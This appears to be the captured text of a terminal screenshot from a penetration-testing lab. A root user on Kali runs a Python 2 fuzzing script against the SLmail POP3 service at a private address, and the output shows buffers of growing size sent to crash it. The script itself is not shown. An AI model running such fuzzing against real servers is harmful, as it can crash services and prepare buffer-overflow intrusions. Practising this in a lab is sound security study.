 ┌──(root㉿kali)-[/home/kali/New]
└─# python2 newfuzzing.py 192.168.56.144 110
[+] Attempting to crash SLmail at 1 bytes
[+] Attempting to crash SLmail at 100 bytes
[+] Attempting to crash SLmail at 300 bytes
[+] Attempting to crash SLmail at 500 bytes
[+] Attempting to crash SLmail at 700 bytes
[+] Attempting to crash SLmail at 900 bytes
[+] Attempting to crash SLmail at 1100 bytes
[+] Attempting to crash SLmail at 1300 bytes
[+] Attempting to crash SLmail at 1500 bytes
[+] Attempting to crash SLmail at 1700 bytes
[+] Attempting to crash SLmail at 1900 bytes
[+] Attempting to crash SLmail at 2100 bytes
[+] Attempting to crash SLmail at 2300 bytes
[+] Attempting to crash SLmail at 2500 bytes
[+] Attempting to crash SLmail at 2700 bytes
[+] Attempting to crash SLmail at 2900 bytes